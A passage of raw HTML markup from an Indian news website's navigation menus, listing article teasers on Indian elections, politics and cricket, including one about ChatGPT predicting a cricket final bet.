https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t.webp 1024w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="ChatGPT’s Epic Cricket Bet"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/">ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-08T18:34:26+00:00">March 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/profile.php?id=61570013696101" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://x.com/CredIndiaNews" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/the_credibleindia/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/feed/" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="h-text h-text4">
	<a href="https://www.thecredibleindia.com/" title="TheCredibleIndia" rel="home" class="logo-link ts-logo text-logo "><h6 class='titlesize'>The Credible India</h6></a><div class='dots'>Connecting Dots, Every Dot Matters...</div></div>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
	<a href="#popmake-7009" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-6489"><a href="https://www.thecredibleindia.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-32 menu-item-has-children item-mega-menu menu-item-5837"><a href="https://www.thecredibleindia.com/category/elections/">Elections</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	<div class="column sub-cats">
		
		<ol class="sub-nav">
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-5860"><a href="https://www.thecredibleindia.com/category/2024-polls/">2024 Polls</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-5861"><a href="https://www.thecredibleindia.com/category/rajasthan/">Rajasthan</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-5862"><a href="https://www.thecredibleindia.com/category/madhya-pardesh/">Madhya Pardesh</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-5863"><a href="https://www.thecredibleindia.com/category/chhattisgarh/">Chhattisgarh</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-5864"><a href="https://www.thecredibleindia.com/category/infographic/">Infographics</a></li>
				
						
			<li class="menu-item view-all menu-cat-32"><a href="https://www.thecredibleindia.com/category/elections/">View All</a></li>
		</ol>
	
	</div>
	

		
	
	<section class="column recent-posts" data-columns="4">
					<div class="posts" data-id="34">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/amit-shah-attacks-congress-in-chhattisgarh-rally-promises-jobs-infrastructure/" class="image-link media-ratio ratio-16-9" title="Amit Shah Attacks Congress in Chhattisgarh Rally, Promises Jobs, Infrastructure"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-450x292.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-450x292.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1024x664.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-768x498.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1536x996.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-2048x1328.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1200x778.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/amit-shah-attacks-congress-in-chhattisgarh-rally-promises-jobs-infrastructure/">Amit Shah Attacks Congress in Chhattisgarh Rally, Promises Jobs, Infrastructure</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-16T12:18:31+00:00">October 16, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir/" class="image-link media-ratio ratio-16-9" title="Supreme Court Upholds Abrogation of Article 370, Orders Elections in Jammu &#038; Kashmir"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/370-1-450x218.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/370-1-450x218.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/370-1-768x372.png 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/370-1.png 967w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir/">Supreme Court Upholds Abrogation of Article 370, Orders Elections in Jammu &#038; Kashmir</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-11T11:18:26+00:00">December 11, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/pm-modi-visits-ujjaini-mahakali-temple-in-hyderabad/" class="image-link media-ratio ratio-16-9" title="PM Modi Visits Ujjaini Mahakali Temple in Hyderabad"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/03/PM-Ujjain-450x301.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/03/PM-Ujjain-450x301.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/PM-Ujjain-1024x686.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/PM-Ujjain-768x514.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/PM-Ujjain-1200x804.jpg 1200w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/PM-Ujjain.jpg 1311w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Prime Minister Narendra Modi on Tuesday offered prayers at Sri Ujjaini Mahakali Temple"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/pm-modi-visits-ujjaini-mahakali-temple-in-hyderabad/">PM Modi Visits Ujjaini Mahakali Temple in Hyderabad</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-03-05T06:56:41+00:00">March 5, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/madhavi-latha-a-ba-in-public-administration-from-nizam-college-and-ma-in-political-science-from-osmania-university-is-chairperson-of-the-hyderabad-based-virinchi-hospitals/" class="image-link media-ratio ratio-16-9" title="BJP&#8217;s Madhavi Latha to Challenge AIMIM&#8217;s Owaisi in Hyderabad Lok Sabha Seat"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/03/madhavi-latha-owaisi_2024031187555-450x338.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/03/madhavi-latha-owaisi_2024031187555-450x338.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/madhavi-latha-owaisi_2024031187555-300x225.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/madhavi-latha-owaisi_2024031187555-768x576.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/madhavi-latha-owaisi_2024031187555.jpg 840w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="BJP Candidate Madhavi Latha to contest against Owaisi"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/madhavi-latha-a-ba-in-public-administration-from-nizam-college-and-ma-in-political-science-from-osmania-university-is-chairperson-of-the-hyderabad-based-virinchi-hospitals/">BJP&#8217;s Madhavi Latha to Challenge AIMIM&#8217;s Owaisi in Hyderabad Lok Sabha Seat</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-03-05T10:00:00+00:00">March 5, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="35">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/rajasthan-chief-minister-race-vasundhara-raje-reaches-out-to-mlas-amidst-suspense/" class="image-link media-ratio ratio-16-9" title="Rajasthan Chief Minister Race: Vasundhara Raje Reaches Out to MLAs Amidst Suspense"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-450x234.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-450x234.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-300x156.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-1024x534.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-768x400.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-150x78.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1.jpg 1119w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Former CM of Rajasthan Vasundhara Raje"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/rajasthan-chief-minister-race-vasundhara-raje-reaches-out-to-mlas-amidst-suspense/">Rajasthan Chief Minister Race: Vasundhara Raje Reaches Out to MLAs Amidst Suspense</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-05T11:29:20+00:00">December 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="36">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="4">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="37">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="5">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/amit-shah-attacks-congress-in-chhattisgarh-rally-promises-jobs-infrastructure/" class="image-link media-ratio ratio-16-9" title="Amit Shah Attacks Congress in Chhattisgarh Rally, Promises Jobs, Infrastructure"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-450x292.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-450x292.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1024x664.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-768x498.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1536x996.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-2048x1328.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1200x778.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/amit-shah-attacks-congress-in-chhattisgarh-rally-promises-jobs-infrastructure/">Amit Shah Attacks Congress in Chhattisgarh Rally, Promises Jobs, Infrastructure</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-16T12:18:31+00:00">October 16, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="38">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="6">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="32">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="7">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/womens-quota-bill-clears-parliament-presidents-nod-to-make-to-make-it-law/" class="image-link media-ratio ratio-16-9" title="Women&#8217;s Quota Bill Clears Parliament, President&#8217;s Nod To Make To Make It Law"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-450x277.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-450x277.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-300x185.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-1024x630.webp 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-768x472.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-150x92.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23.webp 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/womens-quota-bill-clears-parliament-presidents-nod-to-make-to-make-it-law/">Women&#8217;s Quota Bill Clears Parliament, President&#8217;s Nod To Make To Make It Law</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-22T08:21:44+00:00">September 22, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/amit-shah-attacks-congress-in-chhattisgarh-rally-promises-jobs-infrastructure/" class="image-link media-ratio ratio-16-9" title="Amit Shah Attacks Congress in Chhattisgarh Rally, Promises Jobs, Infrastructure"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-450x292.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-450x292.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1024x664.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-768x498.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1536x996.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-2048x1328.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1200x778.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/amit-shah-attacks-congress-in-chhattisgarh-rally-promises-jobs-infrastructure/">Amit Shah Attacks Congress in Chhattisgarh Rally, Promises Jobs, Infrastructure</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-16T12:18:31+00:00">October 16, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/revanth-reddy-to-be-the-next-chief-minister-of-telangana/" class="image-link media-ratio ratio-16-9" title="Revanth Reddy to be the next Chief Minister of Telangana"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/revanth_reddy_1701510984337_1701511006589-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/revanth_reddy_1701510984337_1701511006589-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/revanth_reddy_1701510984337_1701511006589-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/revanth_reddy_1701510984337_1701511006589-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/revanth_reddy_1701510984337_1701511006589.jpg 549w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/revanth-reddy-to-be-the-next-chief-minister-of-telangana/">Revanth Reddy to be the next Chief Minister of Telangana</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-05T10:18:52+00:00">December 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/rajasthan-chief-minister-race-vasundhara-raje-reaches-out-to-mlas-amidst-suspense/" class="image-link media-ratio ratio-16-9" title="Rajasthan Chief Minister Race: Vasundhara Raje Reaches Out to MLAs Amidst Suspense"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-450x234.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-450x234.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-300x156.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-1024x534.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-768x400.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-150x78.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1.jpg 1119w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Former CM of Rajasthan Vasundhara Raje"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/rajasthan-chief-minister-race-vasundhara-raje-reaches-out-to-mlas-amidst-suspense/">Rajasthan Chief Minister Race: Vasundhara Raje Reaches Out to MLAs Amidst Suspense</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-05T11:29:20+00:00">December 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-144 menu-item-has-children item-mega-menu menu-item-7320"><a href="https://www.thecredibleindia.com/category/sport/">Sports</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	
	<section class="column recent-posts" data-columns="5">
					<div class="posts" data-id="144">

						<section class="block-wrap block-grid mb-none" data-id="8">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-5 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/the-credible-indian-vinesh-phogat-the-rise-of-durga/" class="image-link media-ratio ratio-16-9" title="The Credible Indian: Vinesh Phogat &#8211; The Rise of Durga"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-1200x675.jpg 1200w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Vinesh Phogat"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/the-credible-indian-vinesh-phogat-the-rise-of-durga/">The Credible Indian: Vinesh Phogat &#8211; The Rise of Durga</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-08-07T09:13:41+00:00">August 7, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/" class="image-link media-ratio ratio-16-9" title="Shama’s Shocker on Rohit Sharma!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-450x225.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-450x225.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1024x512.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-768x384.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1536x768.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-2048x1024.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1200x600.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Shama’s Shocker on Rohit Sharma!"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/">Shama’s Shocker on Rohit Sharma!</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-09T06:56:59+00:00">March 9, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/" class="image-link media-ratio ratio-16-9" title="ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-768x768.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t.webp 1024w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="ChatGPT’s Epic Cricket Bet"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

